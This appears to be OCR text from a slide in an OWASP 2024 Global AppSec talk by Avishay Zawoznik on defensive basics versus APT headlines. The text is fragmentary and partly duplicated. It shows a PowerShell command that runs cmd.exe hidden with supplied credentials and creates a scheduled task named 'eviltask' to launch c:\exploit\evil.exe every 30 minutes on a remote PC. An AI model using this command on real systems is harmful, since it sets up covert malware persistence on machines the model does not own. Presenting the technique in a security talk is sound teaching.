 <nute /mo 30 /tn eviltask /tr c:\exploit\evil.exe /ru danny /s PC-Danny" -WindowStyle Hidden -WorkingDirectory "C:\Windows\system32"
PS C:\exploit >
3 Start-Process -FilePath cmd.exe -
Credential $cred -ArgumentList "/c
schtasks /create /sc minute /mo 30 /
tn eviltask /tr c:
\exploit\evil.exe /ru danny /s PC-
Danny" -WindowStyle Hidden -
WorkingDirectory "C:
\Windows\system32"
OWASP 2024
GLOBAL
AppSec
TM
/s PC-
Start Covering Your Bases And
Stop Chasing APT Headlines
- Avishay Zawoznik